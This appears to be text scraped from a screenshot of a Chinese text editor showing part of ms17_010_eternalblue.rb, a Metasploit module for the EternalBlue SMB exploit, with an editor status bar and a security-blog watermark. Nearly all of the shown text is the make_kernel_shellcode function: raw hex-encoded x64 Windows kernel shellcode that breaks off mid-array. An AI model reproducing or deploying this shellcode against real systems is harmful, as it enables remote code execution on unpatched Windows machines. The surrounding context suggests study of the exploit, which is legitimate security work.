 打开(O)
ms17_010_eternalblue.rb
~/
保存(S)
def make_kernel_shellcode(proc_name)
# see: external/source/shellcode/windows/multi_arch_kernel_queue_apc.asm
# Length: 1019 bytes
# "\xcc"+
"\x31\xC9\x41\xE2\x01\xC3\xB9\x82\x00\x00\xC0\x0F\x32\x48\xBB\xF8" +
"\x0F\xD0\xFF\xFF\xFF\xFF\xFF\x89\x53\x04\x89\x03\x48\x8D\x05\x0A" +
"\x00\x00\x00\x48\x89\xC2\x48\xC1\xEA\x20\x0F\x30\xC3\x0F\x01\xF8" +
"\x65\x48\x89\x24\x25\x10\x00\x00\x00\x65\x48\x8B\x24\x25\xA8\x01" +
"\x00\x00\x50\x53\x51\x52\x56\x57\x55\x41\x50\x41\x51\x41\x52\x41" +
"\x53\x41\x54\x41\x55\x41\x56\x41\x57\x6A\x2B\x65\xFF\x34\x25\x10" +
"\x00\x00\x00\x41\x53\x6A\x33\x51\x4C\x89\xD1\x48\x83\xEC\x08\x55" +
"\x48\x81\xEC\x58\x01\x00\x00\x48\x8D\xAC\x24\x80\x00\x00\x00\x48" +
"\x89\x9D\xC0\x00\x00\x00\x48\x89\xBD\xC8\x00\x00\x00\x48\x89\xB5" +
"\xD0\x00\x00\x00\x48\xA1\xF8\x0F\xD0\xFF\xFF\xFF\xFF\xFF\x48\x89" +
"\xC2\x48\xC1\xEA\x20\x48\x31\xDB\xFF\xCB\x48\x21\xD8\xB9\x82\x00" +
"\x00\xC0\x0F\x30\xFB\xE8\x38\x00\x00\x00\xFA\x65\x48\x8B\x24\x25" +
"\xA8\x01\x00\x00\x48\x83\xEC\x78\x41\x5F\x41\x5E\x41\x5D\x41\x5C" +
"\x41\x5B\x41\x5A\x41\x59\x41\x58\x5D\x5F\x5E\x5A\x59\x5B\x58\x65" +
"\x48\x8B\x24\x25\x10\x00\x00\x00\x0F\x01\xF8\xFF\x24\x25\xF8\x0F" +
"\xD0\xFF\x56\x41\x57\x41\x56\x41\x55\x41\x54\x53\x55\x48\x89\xE5" +
"\x66\x83\xE4\xF0\x48\x83\xEC\x20\x4C\x8D\x35\xE3\xFF\xFF\xFF\x65" +
"\x4C\x8B\x3C\x25\x38\x00\x00\x00\x4D\x8B\x7F\x04\x49\xC1\xEF\x0C" +
"\x49\xC1\xE7\x0C\x49\x81\xEF\x00\x10\x00\x00\x49\x8B\x37\x66\x81" +
"\xFE\x4D\x5A\x75\xEF\x41\xBB\x5C\x72\x11\x62\xE8\x18\x02\x00\x00" +
"\x48\x89\xC6\x48\x81\xC6\x08\x03\x00\x00\x41\xBB\x7A\xBA\xA3\x30" +
"\xE8\x03\x02\x00\x00\x48\x89\xF1\x48\x39\xF0\x77\x11\x48\x8D\x90" +
"\x00\x05\x00\x00\x48\x39\xF2\x72\x05\x48\x29\xC6\xEB\x08\x48\x8B" +
"\x36\x48\x39\xCE\x75\xE2\x49\x89\xF4\x31\xDB\x89\xD9\x83\xC1\x04" +
"\x81\xF9\x00\x00\x01\x00\x0F\x8D\x66\x01\x00\x00\x4C\x89\xF2\x89" +
"\xCB\x41\xBB\x66\x55\xA2\x4B\xE8\xBC\x01\x00\x00\x85\xC0\x75\xDB" +
娜璋AI安全之家
Ruby 制表符宽度：8 第 645 行，第 73 列 插入